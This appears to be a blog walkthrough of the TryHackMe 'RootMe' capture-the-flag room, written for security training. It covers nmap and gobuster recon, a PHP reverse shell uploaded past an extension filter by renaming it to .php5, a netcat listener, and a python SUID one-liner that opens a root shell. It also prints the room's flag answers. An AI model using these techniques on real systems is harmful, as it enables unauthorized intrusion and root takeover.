Task 1:
First of all you need start the machine using "Start Machine" Green button then connect to TryHackMe network through openvpn
Answer: No need
Task 2:
now let's begin our Recon
let's see what ports are opened and what services are running with its versions using "nmap"
nmap -A Target_IP
Q1: 2
Q2: 2.4.41
Q3: ssh
Q4: No Answer needed
Q5:
I used GoBuster to brute force directories
gobuster dir -u http://Target_IP -w /usr/share/dirbuster/wordlists/directory-list-1.0.txtfound
- /panel/
- /uploads/
Answer: /panel/
Task 3:
when we navigate to http://Target_IP/panel/ found file upload

we're going to make a reverse shell php payload
I used that shell reverse_shell
make sure to change the ip in the php shell file with your IP (Attacker_IP)

now let's open a listener on port 1234
nc -nlvp 1234and upload our php payload to the website panel

if we tried to upload our payload rev_shell.php error is shown
that php isn't allowed so to by pass this we change the extension of the file to
rev_shell.php5and deliver it then go to http://Target_IP/uploads/

then opened our payload
Boom…..Shell opened

now let's search for the file user.txt
find / -type f -name user.txt 2>/dev/null
cat /var/www/user.txtAnswer: THM{y0u_g0t_a_sh3ll}
Task 4:
SUID (Set User ID) is a special permission in Linux.
When a file has the SUID bit set:
Anyone who runs that file executes it with the permissions of the file owner — not their own.
find / -user root -perm -4000 2>/dev/nullwe here search for files its owner is root and with SUID BIT Set
-perm -4000 → Matches files that have the SUID bit set

we found interesting file that python we can make a payload that we can get open a shell with root privilege
/usr/bin/python2.7 -c 'import os; os.setuid(0); os.system("/bin/bash")'
now let's find next flag file "root.txt"
find / -type f -name 'root.txt' 2>/dev/null
found it let's see its content
cat /root/root.txtQ1: /usr/bin/python
Q2: No Answer needed
Q3: THM{pr1v1l3g3_3sc4l4t10n}
Completing the RootMe room on TryHackMe isn't just about getting a root shell — it's about understanding how small vulnerabilities can lead to full system compromise.
From exploiting a simple file upload to escalating privileges through SUID misconfigurations, this lab demonstrates how powerful foundational knowledge can be.
If you made it this far, you're not just following steps — you're thinking like an attacker and growing like a security professional.
Keep practicing. Keep breaking things in safe labs. Keep asking "why does this work?"
Because every room you complete brings you one step closer to mastering real-world penetration testing.
See you in the next machine 🚀🔥

